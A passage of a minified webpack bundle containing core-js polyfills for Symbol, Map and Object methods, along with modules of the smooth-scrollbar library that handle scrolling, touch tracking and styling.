u.callee=="function"?"Arguments":f}},function(r,a,e){var o=e(45)("iterator"),n=!1;try{var i=[7][o]();i.return=function(){n=!0},Array.from(i,function(){throw 2})}catch(t){}r.exports=function(t,s){if(!s&&!n)return!1;var u=!1;try{var c=[7],f=c[o]();f.next=function(){return{done:u=!0}},c[o]=function(){return f},t(c)}catch(d){}return u}},function(r,a,e){r.exports={default:e(56),__esModule:!0}},function(r,a,e){e(4),e(57),r.exports=e(61).f("iterator")},function(r,a,e){e(58);for(var o=e(11),n=e(15),i=e(27),t=e(45)("toStringTag"),s=["NodeList","DOMTokenList","MediaList","StyleSheetList","CSSRuleList"],u=0;u<5;u++){var c=s[u],f=o[c],d=f&&f.prototype;d&&!d[t]&&n(d,t,c),i[c]=i.Array}},function(r,a,e){var o=e(59),n=e(60),i=e(27),t=e(33);r.exports=e(8)(Array,"Array",function(s,u){this._t=t(s),this._i=0,this._k=u},function(){var s=this._t,u=this._k,c=this._i++;return!s||c>=s.length?(this._t=void 0,n(1)):u=="keys"?n(0,c):u=="values"?n(0,s[c]):n(0,[c,s[c]])},"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(r,a){r.exports=function(){}},function(r,a){r.exports=function(e,o){return{value:o,done:!!e}}},function(r,a,e){a.f=e(45)},function(r,a,e){r.exports={default:e(63),__esModule:!0}},function(r,a,e){e(64),e(75),e(76),e(77),r.exports=e(12).Symbol},function(r,a,e){var o=e(11),n=e(26),i=e(20),t=e(10),s=e(25),u=e(65).KEY,c=e(21),f=e(40),d=e(44),v=e(41),E=e(45),m=e(61),g=e(66),b=e(67),y=e(68),p=e(71),_=e(17),w=e(33),C=e(23),S=e(24),k=e(29),I=e(72),z=e(74),W=e(16),R=e(31),ne=z.f,A=W.f,fe=I.f,V=o.Symbol,F=o.JSON,D=F&&F.stringify,H="prototype",J=E("_hidden"),ee=E("toPrimitive"),q={}.propertyIsEnumerable,U=f("symbol-registry"),te=f("symbols"),ie=f("op-symbols"),le=Object[H],ue=typeof V=="function",Se=o.QObject,Be=!Se||!Se[H]||!Se[H].findChild,x=i&&c(function(){return k(A({},"a",{get:function(){return A(this,"a",{value:7}).a}})).a!=7})?function(T,N,Y){var ce=ne(le,N);ce&&delete le[N],A(T,N,Y),ce&&T!==le&&A(le,N,ce)}:A,M=function(T){var N=te[T]=k(V[H]);return N._k=T,N},O=ue&&typeof V.iterator=="symbol"?function(T){return typeof T=="symbol"}:function(T){return T instanceof V},L=function(T,N,Y){return T===le&&L(ie,N,Y),_(T),N=C(N,!0),_(Y),n(te,N)?(Y.enumerable?(n(T,J)&&T[J][N]&&(T[J][N]=!1),Y=k(Y,{enumerable:S(0,!1)})):(n(T,J)||A(T,J,S(1,{})),T[J][N]=!0),x(T,N,Y)):A(T,N,Y)},P=function(T,N){_(T);for(var Y,ce=y(N=w(N)),de=0,xe=ce.length;xe>de;)L(T,Y=ce[de++],N[Y]);return T},B=function(T,N){return N===void 0?k(T):P(k(T),N)},G=function(T){var N=q.call(this,T=C(T,!0));return!(this===le&&n(te,T)&&!n(ie,T))&&(!(N||!n(this,T)||!n(te,T)||n(this,J)&&this[J][T])||N)},K=function(T,N){if(T=w(T),N=C(N,!0),T!==le||!n(te,N)||n(ie,N)){var Y=ne(T,N);return!Y||!n(te,N)||n(T,J)&&T[J][N]||(Y.enumerable=!0),Y}},ae=function(T){for(var N,Y=fe(w(T)),ce=[],de=0;Y.length>de;)n(te,N=Y[de++])||N==J||N==u||ce.push(N);return ce},Z=function(T){for(var N,Y=T===le,ce=fe(Y?ie:w(T)),de=[],xe=0;ce.length>xe;)!n(te,N=ce[xe++])||Y&&!n(le,N)||de.push(te[N]);return de};ue||(V=function(){if(this instanceof V)throw TypeError("Symbol is not a constructor!");var T=v(arguments.length>0?arguments[0]:void 0),N=function(Y){this===le&&N.call(ie,Y),n(this,J)&&n(this[J],T)&&(this[J][T]=!1),x(this,T,S(1,Y))};return i&&Be&&x(le,T,{configurable:!0,set:N}),M(T)},s(V[H],"toString",function(){return this._k}),z.f=K,W.f=L,e(73).f=I.f=ae,e(70).f=G,e(69).f=Z,i&&!e(9)&&s(le,"propertyIsEnumerable",G,!0),m.f=function(T){return M(E(T))}),t(t.G+t.W+t.F*!ue,{Symbol:V});for(var se="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),be=0;se.length>be;)E(se[be++]);for(var se=R(E.store),be=0;se.length>be;)g(se[be++]);t(t.S+t.F*!ue,"Symbol",{for:function(T){return n(U,T+="")?U[T]:U[T]=V(T)},keyFor:function(T){if(O(T))return b(U,T);throw TypeError(T+" is not a symbol!")},useSetter:function(){Be=!0},useSimple:function(){Be=!1}}),t(t.S+t.F*!ue,"Object",{create:B,defineProperty:L,defineProperties:P,getOwnPropertyDescriptor:K,getOwnPropertyNames:ae,getOwnPropertySymbols:Z}),F&&t(t.S+t.F*(!ue||c(function(){var T=V();return D([T])!="[null]"||D({a:T})!="{}"||D(Object(T))!="{}"})),"JSON",{stringify:function(T){if(T!==void 0&&!O(T)){for(var N,Y,ce=[T],de=1;arguments.length>de;)ce.push(arguments[de++]);return N=ce[1],typeof N=="function"&&(Y=N),!Y&&p(N)||(N=function(xe,Ee){if(Y&&(Ee=Y.call(this,xe,Ee)),!O(Ee))return Ee}),ce[1]=N,D.apply(F,ce)}}}),V[H][ee]||e(15)(V[H],ee,V[H].valueOf),d(V,"Symbol"),d(Math,"Math",!0),d(o.JSON,"JSON",!0)},function(r,a,e){var o=e(41)("meta"),n=e(18),i=e(26),t=e(16).f,s=0,u=Object.isExtensible||function(){return!0},c=!e(21)(function(){return u(Object.preventExtensions({}))}),f=function(g){t(g,o,{value:{i:"O"+ ++s,w:{}}})},d=function(g,b){if(!n(g))return typeof g=="symbol"?g:(typeof g=="string"?"S":"P")+g;if(!i(g,o)){if(!u(g))return"F";if(!b)return"E";f(g)}return g[o].i},v=function(g,b){if(!i(g,o)){if(!u(g))return!0;if(!b)return!1;f(g)}return g[o].w},E=function(g){return c&&m.NEED&&u(g)&&!i(g,o)&&f(g),g},m=r.exports={KEY:o,NEED:!1,fastKey:d,getWeak:v,onFreeze:E}},function(r,a,e){var o=e(11),n=e(12),i=e(9),t=e(61),s=e(16).f;r.exports=function(u){var c=n.Symbol||(n.Symbol=i?{}:o.Symbol||{});u.charAt(0)=="_"||u in c||s(c,u,{value:t.f(u)})}},function(r,a,e){var o=e(31),n=e(33);r.exports=function(i,t){for(var s,u=n(i),c=o(u),f=c.length,d=0;f>d;)if(u[s=c[d++]]===t)return s}},function(r,a,e){var o=e(31),n=e(69),i=e(70);r.exports=function(t){var s=o(t),u=n.f;if(u)for(var c,f=u(t),d=i.f,v=0;f.length>v;)d.call(t,c=f[v++])&&s.push(c);return s}},function(r,a){a.f=Object.getOwnPropertySymbols},function(r,a){a.f={}.propertyIsEnumerable},function(r,a,e){var o=e(35);r.exports=Array.isArray||function(n){return o(n)=="Array"}},function(r,a,e){var o=e(33),n=e(73).f,i={}.toString,t=typeof window=="object"&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],s=function(u){try{return n(u)}catch(c){return t.slice()}};r.exports.f=function(u){return t&&i.call(u)=="[object Window]"?s(u):n(o(u))}},function(r,a,e){var o=e(32),n=e(42).concat("length","prototype");a.f=Object.getOwnPropertyNames||function(i){return o(i,n)}},function(r,a,e){var o=e(70),n=e(24),i=e(33),t=e(23),s=e(26),u=e(19),c=Object.getOwnPropertyDescriptor;a.f=e(20)?c:function(f,d){if(f=i(f),d=t(d,!0),u)try{return c(f,d)}catch(v){}if(s(f,d))return n(!o.f.call(f,d),f[d])}},function(r,a){},function(r,a,e){e(66)("asyncIterator")},function(r,a,e){e(66)("observable")},function(r,a,e){function o(m){return m&&m.__esModule?m:{default:m}}function n(m,g){if(!(m instanceof g))throw new TypeError("Cannot call a class as a function")}var i=e(79),t=o(i),s=e(82),u=o(s),c=e(86),f=o(c);Object.defineProperty(a,"__esModule",{value:!0}),a.SmoothScrollbar=void 0;var d=function(){function m(g,b){for(var y=0;y<b.length;y++){var p=b[y];p.enumerable=p.enumerable||!1,p.configurable=!0,"value"in p&&(p.writable=!0),(0,f.default)(g,p.key,p)}}return function(g,b,y){return b&&m(g.prototype,b),y&&m(g,y),g}}(),v=e(89),E=e(112);a.SmoothScrollbar=function(){function m(g){var b=this,y=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};n(this,m),g.setAttribute("tabindex","1");var p=(0,E.findChild)(g,"scroll-content"),_=(0,E.findChild)(g,"overscroll-glow"),w=(0,E.findChild)(g,"scrollbar-track-x"),C=(0,E.findChild)(g,"scrollbar-track-y");(0,E.setStyle)(g,{overflow:"hidden",outline:"none"}),(0,E.setStyle)(_,{display:"none","pointer-events":"none"}),this.__readonly("targets",(0,u.default)({container:g,content:p,canvas:{elem:_,context:_.getContext("2d")},xAxis:(0,u.default)({track:w,thumb:(0,E.findChild)(w,"scrollbar-thumb-x")}),yAxis:(0,u.default)({track:C,thumb:(0,E.findChild)(C,"scrollbar-thumb-y")})})).__readonly("offset",{x:0,y:0}).__readonly("thumbOffset",{x:0,y:0}).__readonly("limit",{x:1/0,y:1/0}).__readonly("movement",{x:0,y:0}).__readonly("movementLocked",{x:!1,y:!1}).__readonly("overscrollRendered",{x:0,y:0}).__readonly("overscrollBack",!1).__readonly("thumbSize",{x:0,y:0,realX:0,realY:0}).__readonly("bounding",{top:0,right:0,bottom:0,left:0}).__readonly("children",[]).__readonly("parents",[]).__readonly("size",this.getSize()).__readonly("isNestedScrollbar",!1),(0,t.default)(this,{__hideTrackThrottle:{value:(0,E.debounce)(this.hideTrack.bind(this),1e3,!1)},__updateThrottle:{value:(0,E.debounce)(this.update.bind(this))},__touchRecord:{value:new E.TouchRecord},__listeners:{value:[]},__handlers:{value:[]},__children:{value:[]},__timerID:{value:{}}}),this.__initOptions(y),this.__initScrollbar();var S=g.scrollLeft,k=g.scrollTop;if(g.scrollLeft=g.scrollTop=0,this.setPosition(S,k,!0),v.sbList.set(g,this),typeof v.GLOBAL_ENV.MutationObserver=="function"){var I=new v.GLOBAL_ENV.MutationObserver(function(){b.update(!0)});I.observe(p,{childList:!0}),Object.defineProperty(this,"__observer",{value:I})}}return d(m,[{key:"MAX_OVERSCROLL",get:function(){var g=this.options,b=this.size;switch(g.overscrollEffect){case"bounce":var y=Math.floor(Math.sqrt(Math.pow(b.container.width,2)+Math.pow(b.container.height,2))),p=this.__isMovementLocked()?2:10;return v.GLOBAL_ENV.TOUCH_SUPPORTED?(0,E.pickInRange)(y/p,100,1e3):(0,E.pickInRange)(y/10,25,50);case"glow":return 150;default:return 0}}},{key:"scrollTop",get:function(){return this.offset.y}},{key:"scrollLeft",get:function(){return this.offset.x}}]),m}()},function(r,a,e){r.exports={default:e(80),__esModule:!0}},function(r,a,e){e(81);var o=e(12).Object;r.exports=function(n,i){return o.defineProperties(n,i)}},function(r,a,e){var o=e(10);o(o.S+o.F*!e(20),"Object",{defineProperties:e(30)})},function(r,a,e){r.exports={default:e(83),__esModule:!0}},function(r,a,e){e(84),r.exports=e(12).Object.freeze},function(r,a,e){var o=e(18),n=e(65).onFreeze;e(85)("freeze",function(i){return function(t){return i&&o(t)?i(n(t)):t}})},function(r,a,e){var o=e(10),n=e(12),i=e(21);r.exports=function(t,s){var u=(n.Object||{})[t]||Object[t],c={};c[t]=s(u),o(o.S+o.F*i(function(){u(1)}),"Object",c)}},function(r,a,e){r.exports={default:e(87),__esModule:!0}},function(r,a,e){e(88);var o=e(12).Object;r.exports=function(n,i,t){return o.defineProperty(n,i,t)}},function(r,a,e){var o=e(10);o(o.S+o.F*!e(20),"Object",{defineProperty:e(16).f})},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(93);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){r.exports={default:e(91),__esModule:!0}},function(r,a,e){e(92),r.exports=e(12).Object.keys},function(r,a,e){var o=e(47),n=e(31);e(85)("keys",function(){return function(i){return n(o(i))}})},function(r,a,e){function o(d){return d&&d.__esModule?d:{default:d}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(94);(0,s.default)(u).forEach(function(d){d!=="default"&&d!=="__esModule"&&(0,i.default)(a,d,{enumerable:!0,get:function(){return u[d]}})});var c=e(95);(0,s.default)(c).forEach(function(d){d!=="default"&&d!=="__esModule"&&(0,i.default)(a,d,{enumerable:!0,get:function(){return c[d]}})});var f=e(111);(0,s.default)(f).forEach(function(d){d!=="default"&&d!=="__esModule"&&(0,i.default)(a,d,{enumerable:!0,get:function(){return f[d]}})})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=function(f){var d={},v={};return(0,s.default)(f).forEach(function(E){(0,i.default)(d,E,{get:function(){if(!v.hasOwnProperty(E)){var m=f[E];v[E]=m()}return v[E]}})}),d},c={MutationObserver:function(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver},TOUCH_SUPPORTED:function(){return"ontouchstart"in document},EASING_MULTIPLIER:function(){return navigator.userAgent.match(/Android/)?.5:.25},WHEEL_EVENT:function(){return"onwheel"in window?"wheel":"mousewheel"}};a.GLOBAL_ENV=u(c)},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(96),i=o(n);Object.defineProperty(a,"__esModule",{value:!0});var t=new i.default,s=t.set.bind(t),u=t.delete.bind(t);t.update=function(){t.forEach(function(c){c.__updateTree()})},t.delete=function(){var c=u.apply(void 0,arguments);return t.update(),c},t.set=function(){var c=s.apply(void 0,arguments);return t.update(),c},a.sbList=t},function(r,a,e){r.exports={default:e(97),__esModule:!0}},function(r,a,e){e(75),e(4),e(57),e(98),e(108),r.exports=e(12).Map},function(r,a,e){var o=e(99);r.exports=e(104)("Map",function(n){return function(){return n(this,arguments.length>0?arguments[0]:void 0)}},{get:function(n){var i=o.getEntry(this,n);return i&&i.v},set:function(n,i){return o.def(this,n===0?0:n,i)}},o,!0)},function(r,a,e){var o=e(16).f,n=e(29),i=e(100),t=e(13),s=e(101),u=e(7),c=e(102),f=e(8),d=e(60),v=e(103),E=e(20),m=e(65).fastKey,g=E?"_s":"size",b=function(y,p){var _,w=m(p);if(w!=="F")return y._i[w];for(_=y._f;_;_=_.n)if(_.k==p)return _};r.exports={getConstructor:function(y,p,_,w){var C=y(function(S,k){s(S,C,p,"_i"),S._i=n(null),S._f=void 0,S._l=void 0,S[g]=0,k!=null&&c(k,_,S[w],S)});return i(C.prototype,{clear:function(){for(var S=this,k=S._i,I=S._f;I;I=I.n)I.r=!0,I.p&&(I.p=I.p.n=void 0),delete k[I.i];S._f=S._l=void 0,S[g]=0},delete:function(S){var k=this,I=b(k,S);if(I){var z=I.n,W=I.p;delete k._i[I.i],I.r=!0,W&&(W.n=z),z&&(z.p=W),k._f==I&&(k._f=z),k._l==I&&(k._l=W),k[g]--}return!!I},forEach:function(S){s(this,C,"forEach");for(var k,I=t(S,arguments.length>1?arguments[1]:void 0,3);k=k?k.n:this._f;)for(I(k.v,k.k,this);k&&k.r;)k=k.p},has:function(S){return!!b(this,S)}}),E&&o(C.prototype,"size",{get:function(){return u(this[g])}}),C},def:function(y,p,_){var w,C,S=b(y,p);return S?S.v=_:(y._l=S={i:C=m(p,!0),k:p,v:_,p:w=y._l,n:void 0,r:!1},y._f||(y._f=S),w&&(w.n=S),y[g]++,C!=="F"&&(y._i[C]=S)),y},getEntry:b,setStrong:function(y,p,_){f(y,p,function(w,C){this._t=w,this._k=C,this._l=void 0},function(){for(var w=this,C=w._k,S=w._l;S&&S.r;)S=S.p;return w._t&&(w._l=S=S?S.n:w._t._f)?C=="keys"?d(0,S.k):C=="values"?d(0,S.v):d(0,[S.k,S.v]):(w._t=void 0,d(1))},_?"entries":"values",!_,!0),v(p)}}},function(r,a,e){var o=e(15);r.exports=function(n,i,t){for(var s in i)t&&n[s]?n[s]=i[s]:o(n,s,i[s]);return n}},function(r,a){r.exports=function(e,o,n,i){if(!(e instanceof o)||i!==void 0&&i in e)throw TypeError(n+": incorrect invocation!");return e}},function(r,d,e){var o=e(13),n=e(49),i=e(50),t=e(17),s=e(37),u=e(52),c={},f={},d=r.exports=function(v,E,m,g,b){var y,p,_,w,C=b?function(){return v}:u(v),S=o(m,g,E?2:1),k=0;if(typeof C!="function")throw TypeError(v+" is not iterable!");if(i(C)){for(y=s(v.length);y>k;k++)if(w=E?S(t(p=v[k])[0],p[1]):S(v[k]),w===c||w===f)return w}else for(_=C.call(v);!(p=_.next()).done;)if(w=n(_,S,p.value,E),w===c||w===f)return w};d.BREAK=c,d.RETURN=f},function(r,a,e){var o=e(11),n=e(12),i=e(16),t=e(20),s=e(45)("species");r.exports=function(u){var c=typeof n[u]=="function"?n[u]:o[u];t&&c&&!c[s]&&i.f(c,s,{configurable:!0,get:function(){return this}})}},function(r,a,e){var o=e(11),n=e(10),i=e(65),t=e(21),s=e(15),u=e(100),c=e(102),f=e(101),d=e(18),v=e(44),E=e(16).f,m=e(105)(0),g=e(20);r.exports=function(b,y,p,_,w,C){var S=o[b],k=S,I=w?"set":"add",z=k&&k.prototype,W={};return g&&typeof k=="function"&&(C||z.forEach&&!t(function(){new k().entries().next()}))?(k=y(function(R,ne){f(R,k,b,"_c"),R._c=new S,ne!=null&&c(ne,w,R[I],R)}),m("add,clear,delete,forEach,get,has,set,keys,values,entries,toJSON".split(","),function(R){var ne=R=="add"||R=="set";R in z&&(!C||R!="clear")&&s(k.prototype,R,function(A,fe){if(f(this,k,R),!ne&&C&&!d(A))return R=="get"&&void 0;var V=this._c[R](A===0?0:A,fe);return ne?this:V})}),"size"in z&&E(k.prototype,"size",{get:function(){return this._c.size}})):(k=_.getConstructor(y,b,w,I),u(k.prototype,p),i.NEED=!0),v(k,b),W[b]=k,n(n.G+n.W+n.F,W),C||_.setStrong(k,b,w),k}},function(r,a,e){var o=e(13),n=e(34),i=e(47),t=e(37),s=e(106);r.exports=function(u,c){var f=u==1,d=u==2,v=u==3,E=u==4,m=u==6,g=u==5||m,b=c||s;return function(y,p,_){for(var w,C,S=i(y),k=n(S),I=o(p,_,3),z=t(k.length),W=0,R=f?b(y,z):d?b(y,0):void 0;z>W;W++)if((g||W in k)&&(w=k[W],C=I(w,W,S),u)){if(f)R[W]=C;else if(C)switch(u){case 3:return!0;case 5:return w;case 6:return W;case 2:R.push(w)}else if(E)return!1}return m?-1:v||E?E:R}}},function(r,a,e){var o=e(107);r.exports=function(n,i){return new(o(n))(i)}},function(r,a,e){var o=e(18),n=e(71),i=e(45)("species");r.exports=function(t){var s;return n(t)&&(s=t.constructor,typeof s!="function"||s!==Array&&!n(s.prototype)||(s=void 0),o(s)&&(s=s[i],s===null&&(s=void 0))),s===void 0?Array:s}},function(r,a,e){var o=e(10);o(o.P+o.R,"Map",{toJSON:e(109)("Map")})},function(r,a,e){var o=e(53),n=e(110);r.exports=function(i){return function(){if(o(this)!=i)throw TypeError(i+"#toJSON isn't generic");return n(this)}}},function(r,a,e){var o=e(102);r.exports=function(n,i){var t=[];return o(n,!1,t.push,t,i),t}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.selectors="scrollbar, [scrollbar], [data-scrollbar]"},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(113);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(_){return _&&_.__esModule?_:{default:_}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(114);(0,s.default)(u).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return u[_]}})});var c=e(115);(0,s.default)(c).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return c[_]}})});var f=e(116);(0,s.default)(f).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return f[_]}})});var d=e(117);(0,s.default)(d).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return d[_]}})});var v=e(118);(0,s.default)(v).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return v[_]}})});var E=e(119);(0,s.default)(E).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return E[_]}})});var m=e(120);(0,s.default)(m).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return m[_]}})});var g=e(121);(0,s.default)(g).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return g[_]}})});var b=e(122);(0,s.default)(b).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return b[_]}})});var y=e(123);(0,s.default)(y).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return y[_]}})});var p=e(124);(0,s.default)(p).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return p[_]}})})},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.buildCurve=function(e,o){if(o<=0)return[e];for(var n=[],i=Math.round(o/1e3*60)-1,t=e?Math.pow(1/Math.abs(e),1/i):0,s=1;s<=i;s++)n.push(e-e*Math.pow(t,s));return n.push(e),n}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0});var e=100;a.debounce=function(o){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:e,i=!(arguments.length>2&&arguments[2]!==void 0)||arguments[2];if(typeof o=="function"){var t=void 0;return function(){for(var s=arguments.length,u=Array(s),c=0;c<s;c++)u[c]=arguments[c];!t&&i&&setTimeout(function(){return o.apply(void 0,u)}),clearTimeout(t),t=setTimeout(function(){t=void 0,o.apply(void 0,u)},n)}}}},function(r,a,e){function o(s){return s&&s.__esModule?s:{default:s}}function n(s){if(Array.isArray(s)){for(var u=0,c=Array(s.length);u<s.length;u++)c[u]=s[u];return c}return(0,t.default)(s)}var i=e(2),t=o(i);Object.defineProperty(a,"__esModule",{value:!0}),a.findChild=function(s,u){var c=s.children,f=null;return c&&[].concat(n(c)).some(function(d){if(d.className.match(u))return f=d,!0}),f}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0});var e={STANDARD:1,OTHERS:-3},o=[1,28,500],n=function(i){return o[i]||o[0]};a.getDelta=function(i){if("deltaX"in i){var t=n(i.deltaMode);return{x:i.deltaX/e.STANDARD*t,y:i.deltaY/e.STANDARD*t}}return"wheelDeltaX"in i?{x:i.wheelDeltaX/e.OTHERS,y:i.wheelDeltaY/e.OTHERS}:{x:0,y:i.wheelDelta/e.OTHERS}}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.getPointerData=function(e){return e.touches?e.touches[e.touches.length-1]:e}},function(r,a,e){Object.defineProperty(a,"__esModule",{value:!0}),a.getPosition=void 0;var o=e(118);a.getPosition=function(n){var i=(0,o.getPointerData)(n);return{x:i.clientX,y:i.clientY}}},function(r,a,e){Object.defineProperty(a,"__esModule",{value:!0}),a.getTouchID=void 0;var o=e(118);a.getTouchID=function(n){var i=(0,o.getPointerData)(n);return i.identifier}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.isOneOf=function(e){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return o.some(function(n){return e===n})}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.pickInRange=function(e){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:-1/0,n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:1/0;return Math.max(o,Math.min(e,n))}},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(90),i=o(n);Object.defineProperty(a,"__esModule",{value:!0});var t=["webkit","moz","ms","o"],s=new RegExp("^-(?!(?:"+t.join("|")+")-)"),u=function(c){var f={};return(0,i.default)(c).forEach(function(d){if(!s.test(d))return void(f[d]=c[d]);var v=c[d];d=d.replace(/^-/,""),f[d]=v,t.forEach(function(E){f["-"+E+"-"+d]=v})}),f};a.setStyle=function(c,f){f=u(f),(0,i.default)(f).forEach(function(d){var v=d.replace(/^-/,"").replace(/-([a-z])/g,function(E,m){return m.toUpperCase()});c.style[v]=f[d]})}},function(r,a,e){function o(b){return b&&b.__esModule?b:{default:b}}function n(b){if(Array.isArray(b)){for(var y=0,p=Array(b.length);y<b.length;y++)p[y]=b[y];return p}return(0,s.default)(b)}function i(b,y){if(!(b instanceof y))throw new TypeError("Cannot call a class as a function")}var t=e(2),s=o(t),u=e(86),c=o(u),f=e(125),d=o(f);Object.defineProperty(a,"__esModule",{value:!0}),a.TouchRecord=void 0;var v=d.default||function(b){for(var y=1;y<arguments.length;y++){var p=arguments[y];for(var _ in p)Object.prototype.hasOwnProperty.call(p,_)&&(b[_]=p[_])}return b},E=function(){function b(y,p){for(var _=0;_<p.length;_++){var w=p[_];w.enumerable=w.enumerable||!1,w.configurable=!0,"value"in w&&(w.writable=!0),(0,c.default)(y,w.key,w)}}return function(y,p,_){return p&&b(y.prototype,p),_&&b(y,_),y}}(),m=e(119),g=function(){function b(y){i(this,b),this.updateTime=Date.now(),this.delta={x:0,y:0},this.velocity={x:0,y:0},this.lastPosition=(0,m.getPosition)(y)}return E(b,[{key:"update",value:function(y){var p=this.velocity,_=this.updateTime,w=this.lastPosition,C=Date.now(),S=(0,m.getPosition)(y),k={x:-(S.x-w.x),y:-(S.y-w.y)},I=C-_||16,z=k.x/I*1e3,W=k.y/I*1e3;p.x=.8*z+.2*p.x,p.y=.8*W+.2*p.y,this.delta=k,this.updateTime=C,this.lastPosition=S}}]),b}();a.TouchRecord=function(){function b(){i(this,b),this.touchList={},this.lastTouch=null,this.activeTouchID=void 0}return E(b,[{key:"__add",value:function(y){if(this.__has(y))return null;var p=new g(y);return this.touchList[y.identifier]=p,p}},{key:"__renew",value:function(y){if(!this.__has(y))return null;var p=this.touchList[y.identifier];return p.update(y),p}},{key:"__delete",value:function(y){return delete this.touchList[y.identifier]}},{key:"__has",value:function(y){return this.touchList.hasOwnProperty(y.identifier)}},{key:"__setActiveID",value:function(y){this.activeTouchID=y[y.length-1].identifier,this.lastTouch=this.touchList[this.activeTouchID]}},{key:"__getActiveTracker",value:function(){var y=this.touchList,p=this.activeTouchID;return y[p]}},{key:"isActive",value:function(){return this.activeTouchID!==void 0}},{key:"getDelta",value:function(){var y=this.__getActiveTracker();return y?v({},y.delta):this.__primitiveValue}},{key:"getVelocity",value:function(){var y=this.__getActiveTracker();return y?v({},y.velocity):this.__primitiveValue}},{key:"getLastPosition",value:function(){var y=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",p=this.__getActiveTracker()||this.lastTouch,_=p?p.lastPosition:this.__primitiveValue;return y?_.hasOwnProperty(y)?_[y]:0:v({},_)}},{key:"updatedRecently",value:function(){var y=this.__getActiveTracker();return y&&Date.now()-y.updateTime<30}},{key:"track",value:function(y){var p=this,_=y.targetTouches;return[].concat(n(_)).forEach(function(w){p.__add(w)}),this.touchList}},{key:"update",value:function(y){var p=this,_=y.touches,w=y.changedTouches;return[].concat(n(_)).forEach(function(C){p.__renew(C)}),this.__setActiveID(w),this.touchList}},{key:"release",value:function(y){var p=this;return this.activeTouchID=void 0,[].concat(n(y.changedTouches)).forEach(function(_){p.__delete(_)}),this.touchList}},{key:"__primitiveValue",get:function(){return{x:0,y:0}}}]),b}()},function(r,a,e){r.exports={default:e(126),__esModule:!0}},function(r,a,e){e(127),r.exports=e(12).Object.assign},function(r,a,e){var o=e(10);o(o.S+o.F,"Object",{assign:e(128)})},function(r,a,e){var o=e(31),n=e(69),i=e(70),t=e(47),s=e(34),u=Object.assign;r.exports=!u||e(21)(function(){var c={},f={},d=Symbol(),v="abcdefghijklmnopqrst";return c[d]=7,v.split("").forEach(function(E){f[E]=E}),u({},c)[d]!=7||Object.keys(u({},f)).join("")!=v})?function(c,f){for(var d=t(c),v=arguments.length,E=1,m=n.f,g=i.f;v>E;)for(var b,y=s(arguments[E++]),p=m?o(y).concat(m(y)):o(y),_=p.length,w=0;_>w;)g.call(y,b=p[w++])&&(d[b]=y[b]);return d}:u},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(130);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(S){return S&&S.__esModule?S:{default:S}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(131);(0,s.default)(u).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return u[S]}})});var c=e(132);(0,s.default)(c).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return c[S]}})});var 